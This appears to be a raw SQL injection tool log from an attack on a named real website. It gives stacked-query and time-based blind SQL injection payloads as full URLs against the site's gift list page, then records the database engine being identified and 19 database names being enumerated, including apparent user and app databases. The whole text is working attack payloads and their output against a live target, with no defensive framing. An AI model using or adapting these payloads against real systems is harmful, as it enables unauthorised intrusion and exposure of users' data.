 Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://app.tongbu.com:80/gift/list.html?key="); SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://app.tongbu.com:80/gift/list.html?key=") AND SLEEP(5) AND ("r
bGE" LIKE "rbGE
---
[00:19:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[00:19:53] [INFO] fetching database names
[00:19:54] [INFO] the SQL query used returns 35 entries
[00:19:55] [INFO] retrieved: information_schema
[00:19:55] [INFO] retrieved: AdManageDB
[00:19:55] [INFO] retrieved: ApkDB
[00:19:55] [INFO] retrieved: ApkSpider
[00:19:56] [INFO] retrieved: CheckInLogDb
[00:19:56] [INFO] retrieved: NewsDB
[00:19:57] [INFO] retrieved: TbGift
[00:19:57] [INFO] retrieved: TbHr
[00:20:00] [INFO] retrieved: TbLBSDB
[00:20:00] [INFO] retrieved: TopDB
[00:20:01] [INFO] retrieved: WallpaperDb
[00:20:02] [INFO] retrieved: actionDB
[00:20:03] [INFO] retrieved: airdroid
[00:20:05] [INFO] retrieved: airdroid_srvs
[00:20:05] [INFO] retrieved: airdroid_sts
[00:20:05] [INFO] retrieved: airdroid_users_app
[00:20:05] [INFO] retrieved: appDevDB
[00:20:05] [INFO] retrieved: articleDB
[00:20:06] [INFO] retrieved: cncn